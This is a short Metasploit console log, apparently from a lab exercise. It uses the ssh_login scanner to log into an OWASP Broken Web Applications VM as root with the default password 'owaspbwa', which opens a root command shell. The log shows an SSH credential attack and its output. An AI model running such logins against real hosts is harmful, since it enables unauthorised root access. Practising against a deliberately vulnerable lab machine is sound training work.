 msf5 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf5 auxiliary(scanner/ssh/ssh_login) > set password owaspbwa
password => owaspbwa
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.0.85
rhosts => 192.168.0.85
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.0.85:22 - Success: 'root:owaspbwa' 'uid=0(root) gid=0(root) groups=0
(root) Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 U
TC 2010 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.20:42511 -> 192.168.0.85:22) at 20
20-07-09 10:23:09 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >